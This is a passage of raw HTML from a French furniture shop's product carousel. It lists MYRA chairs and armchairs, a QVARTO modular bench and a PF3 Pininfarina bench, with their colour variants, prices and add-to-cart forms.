href="https://www.100chaises.fr/2040-98568-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2040-98571-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2040-98574-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2040-98577-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2773-gabriel_tissu_medley-gris_argile_61002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2040-98580-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2040-98583-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2040-98592-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2040-98598-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3830-gabriel_tissu_medley-vert_armee_68005/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2040-98586-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2040-98568-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2040-98569-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/2040-98570-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2040-98575-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne">Fauteuil confort design&nbsp;MYRA, pour hôtel, café, restaurant, CHR, mais aussi pour la maison, café lounge ou collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2040&amp;id_product_attribute=98575" method="post"><input type="hidden" name="id_product" value="2040"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89818-large_default/fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg"><meta itemprop="name" content="Fauteuil confort design MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, piétement bois vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2040-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html"/><meta itemprop="description" content="Fauteuil confort design&nbsp;MYRA, pour hôtel, café, restaurant, CHR, mais aussi pour la maison, café lounge ou collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="730.56"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2018" data-id-product-attribute="74537"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2018-74537-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/3872-gabriel_tissu_medley-orange_63017" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/76158-home_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.jpg" alt="Chaise design MYRA, piétement peint marron, assise tissu rouille-orange." data-full-size-image-url="https://www.100chaises.fr/76158-thickbox_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2018-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html">Chaise design MYRA, assise et dossier garnis de...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2018-74537-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/3872-gabriel_tissu_medley-orange_63017">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2018-74537-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/3872-gabriel_tissu_medley-orange_63017">ETAL-MYRA-652</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2018-74537-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/3872-gabriel_tissu_medley-orange_63017"> <span class="product-price" content="912">912,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2018-74500-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2018-74501-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1804-etal_pietement_acier_couleurs-blanc/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2018-74500-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2018-74505-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2018-74510-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2018-74515-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2018-74520-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2018-74525-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2018-74530-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2018-74535-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3872-gabriel_tissu_medley-orange_63017" class="color" title="Orange - 63017" style="background-image: url(/img/co/3872.jpg)" ><span class="sr-only">Orange - 63017</span></a> <a href="https://www.100chaises.fr/2018-74540-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3873-gabriel_tissu_medley-rouge_64019" class="color" title="Rouge - 64019" style="background-image: url(/img/co/3873.jpg)" ><span class="sr-only">Rouge - 64019</span></a> <a href="https://www.100chaises.fr/2018-74545-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3874-gabriel_tissu_medley-gris_fonce_60167" class="color" title="Gris foncé - 60167" style="background-image: url(/img/co/3874.jpg)" ><span class="sr-only">Gris foncé - 60167</span></a> <a href="https://www.100chaises.fr/2018-74550-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3875-gabriel_tissu_medley-moka_61003" class="color" title="Moka - 61003" style="background-image: url(/img/co/3875.jpg)" ><span class="sr-only">Moka - 61003</span></a> <a href="https://www.100chaises.fr/2018-74504-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2018-74503-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3811-etal_pietement_acier_couleurs-21_grisanthracite" class="color" title="21-Grisanthracite" style="background-image: url(/img/co/3811.jpg)" ><span class="sr-only">21-Grisanthracite</span></a> <a href="https://www.100chaises.fr/2018-74502-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="21-Marron" style="background-image: url(/img/co/3813.jpg)" ><span class="sr-only">21-Marron</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2018-74537-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/3872-gabriel_tissu_medley-orange_63017">Chaise design&nbsp;MYRA, pour hôtel, café, restaurant, CHR, mais aussi pour la maison et collectivités. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en tube d'acier Ø15 mm.,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2018&amp;id_product_attribute=74537" method="post"><input type="hidden" name="id_product" value="2018"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/76158-large_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Chaise design MYRA, assise et dossier garnis de mousse, habillage tissu, piétement acier peint ou chromé - Lot de 2 pièces."/><meta itemprop="url" content="https://www.100chaises.fr/2018-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-couleur-pietement-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Chaise design&nbsp;MYRA, pour hôtel, café, restaurant, CHR, mais aussi pour la maison et collectivités. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en tube d&#039;acier Ø15 mm.,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="912"/> </span> </span> </article></div></div></div></div></div> </section> <section class="product-accessories block block-section"><p class="custom-title"><span>Produits</span>similaires</p><div class="block-content"><div class="products slick-products-carousel products-grid slick-default-carousel"><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="778" data-id-product-attribute="19749"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/778-19749-banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.html#/1431-camira_tissu_xtremeplus-andaman_ys144" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/10418-home_default/banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.jpg" alt="QVARTO canapé d&#039;angle 6 modulables habillage gamme CAMIRA - tissu Xtrème couleur Andaman." data-full-size-image-url="https://www.100chaises.fr/10418-thickbox_default/banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/778-banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.html">Banquette modulable ou canapé QVARTO ensemble 6...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/778-19749-banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.html#/1431-camira_tissu_xtremeplus-andaman_ys144">BLA STATION</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/778-19749-banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.html#/1431-camira_tissu_xtremeplus-andaman_ys144">BLASTA-S10-6 modules</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/778-19749-banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.html#/1431-camira_tissu_xtremeplus-andaman_ys144"> <span class="product-price" content="11034">11&nbsp;034,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/778-19755-banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.html#/1423-camira_tissu_xtremeplus-manado_ys166" class="color" title="Manado-YS166" style="background-color: manado" ><span class="sr-only">Manado-YS166</span></a> <a href="https://www.100chaises.fr/778-19759-banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.html#/1424-camira_tissu_xtremeplus-slip_ys094" class="color" title="Slip-YS094" style="background-color: slip" ><span class="sr-only">Slip-YS094</span></a> <a href="https://www.100chaises.fr/778-19760-banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.html#/1425-camira_tissu_xtremeplus-tortuga_ys168" class="color" title="Tortuga-YS168" style="background-color: tortuga" ><span class="sr-only">Tortuga-YS168</span></a> <a href="https://www.100chaises.fr/778-19754-banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.html#/1426-camira_tissu_xtremeplus-madura_ys156" class="color" title="Madura-YS156" style="background-color: madura" ><span class="sr-only">Madura-YS156</span></a> <a href="https://www.100chaises.fr/778-19750-banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.html#/1427-camira_tissu_xtremeplus-arecibo_ys174" class="color" title="Arecibo-YS174" style="background-color: arecibo" ><span class="sr-only">Arecibo-YS174</span></a> <a href="https://www.100chaises.fr/778-19756-banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.html#/1428-camira_tissu_xtremeplus-martinique_ys004" class="color" title="Martinique-YS004" style="background-color: martinique" ><span class="sr-only">Martinique-YS004</span></a> <a href="https://www.100chaises.fr/778-19757-banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.html#/1429-camira_tissu_xtremeplus-nougat_ys091" class="color" title="Nougat-YS091" style="background-color: nougat" ><span class="sr-only">Nougat-YS091</span></a> <a href="https://www.100chaises.fr/778-19752-banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.html#/1430-camira_tissu_xtremeplus-krabi_ys141" class="color" title="Krabi-YS141" style="background-color: krabi" ><span class="sr-only">Krabi-YS141</span></a> <a href="https://www.100chaises.fr/778-19749-banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.html#/1431-camira_tissu_xtremeplus-andaman_ys144" class="color" title="Andaman-YS144" style="background-color: andaman" ><span class="sr-only">Andaman-YS144</span></a> <a href="https://www.100chaises.fr/778-19753-banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.html#/1432-camira_tissu_xtremeplus-lombok_ys159" class="color" title="Lombok-YS159" style="background-color: lombok" ><span class="sr-only">Lombok-YS159</span></a> <a href="https://www.100chaises.fr/778-19758-banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.html#/1433-camira_tissu_xtremeplus-parasol_ys073" class="color" title="Parasol-YS073" style="background-color: parasol" ><span class="sr-only">Parasol-YS073</span></a> <a href="https://www.100chaises.fr/778-19751-banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.html#/1434-camira_tissu_xtremeplus-honeymoon_ys035" class="color" title="Honeymoon-YS035" style="background-color: honeymoon" ><span class="sr-only">Honeymoon-YS035</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/778-19749-banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.html#/1431-camira_tissu_xtremeplus-andaman_ys144">Banquette lux&nbsp;QVARTO,&nbsp;modulable pour hall d'accueil ou canapé 6 places &nbsp;ensemble de 6 modules -&nbsp;3 assises d'angle - 3 assises droit. Piétement en tube d'acier Ø13 mm. finition acier chromé. Assise et dossier garnis de mousse polyuréthane. Habillage tissu gamme CAMIRA® tissu Xtreme et Xtreme CS, voir nuancier couleur.</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=778&amp;id_product_attribute=19749" method="post"><input type="hidden" name="id_product" value="778"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/10418-large_default/banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.jpg"><meta itemprop="name" content="Banquette modulable ou canapé QVARTO ensemble 6 modules, assise et dossier garnis, piétement chromé"/><meta itemprop="url" content="https://www.100chaises.fr/778-banquette-modulable-ou-canape-qvarto-ensemble-6-modules-assise-et-dossier-garnis-pietement-chrome.html"/><meta itemprop="description" content="Banquette lux&nbsp;QVARTO,&nbsp;modulable pour hall d&#039;accueil ou canapé 6 places &nbsp;ensemble de 6 modules -&nbsp;3 assises d&#039;angle - 3 assises droit. Piétement en tube d&#039;acier Ø13 mm. finition acier chromé. Assise et dossier garnis de mousse polyuréthane. Habillage tissu gamme CAMIRA® tissu Xtreme et Xtreme CS, voir nuancier couleur."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="11034"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="971" data-id-product-attribute="23141"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/971-23141-banquette-ultra-design-pour-hall-d-accueil-pf3-de-pininfarina-assise-et-dossier-garnis-habillage-cuir-pietement-chrome.html#/1750-aresline_ecoleather-645_vert_militaire" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/13080-home_default/banquette-ultra-design-pour-hall-d-accueil-pf3-de-pininfarina-assise-et-dossier-garnis-habillage-cuir-pietement-chrome.jpg" alt="Canapé PF3 Pininfarina, coque blanche, cuir Ecoleather 645 vert militaire." data-full-size-image-url="https://www.100chaises.fr/13080-thickbox_default/banquette-ultra-design-pour-hall-d-accueil-pf3-de-pininfarina-assise-et-dossier-garnis-habillage-cuir-pietement-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/971-banquette-ultra-design-pour-hall-d-accueil-pf3-de-pininfarina-assise-et-dossier-garnis-habillage-cuir-pietement-chrome.html">Banquette ultra design pour hall d&#039;accueil PF3 de...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/971-23141-banquette-ultra-design-pour-hall-d-accueil-pf3-de-pininfarina-assise-et-dossier-garnis-habillage-cuir-pietement-chrome.html#/1750-aresline_ecoleather-645_vert_militaire">AresLine</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/971-23141-banquette-ultra-design-pour-hall-d-accueil-pf3-de-pininfarina-assise-et-dossier-garnis-habillage-cuir-pietement-chrome.html#/1750-aresline_ecoleather-645_vert_militaire">ARES-6001-R2</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/971-23141-banquette-ultra-design-pour-hall-d-accueil-pf3-de-pininfarina-assise-et-dossier-garnis-habillage-cuir-pietement-chrome.html#/1750-aresline_ecoleather-645_vert_militaire"> <span class="product-price" content="3880">3&nbsp;880,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/971-23146-banquette-ultra-design-pour-hall-d-accueil-pf3-de-pininfarina-assise-et-dossier-garnis-habillage-cuir-pietement-chrome.html#/1744-aresline_ecoleather-662_blanc" class="color" title="662 - blanc" style="background-color: 662blanc" ><span class="sr-only">662 - blanc</span></a> <a href="https://www.100chaises.fr/971-23142-banquette-ultra-design-pour-hall-d-accueil-pf3-de-pininfarina-assise-et-dossier-garnis-habillage-cuir-pietement-chrome.html#/1745-aresline_ecoleather-647_marron" class="color" title="647 - marron" style="background-color: 647marron" ><span class="sr-only">647 - marron</span></a> <a href="https://www.100chaises.fr/971-23145-banquette-ultra-design-pour-hall-d-accueil-pf3-de-pininfarina-assise-et-dossier-garnis-habillage-cuir-pietement-chrome.html#/1746-aresline_ecoleather-659_taupe" class="color" title="659 - taupe" style="background-color: 659taupe" ><span class="sr-only">659 - taupe</span></a> <a 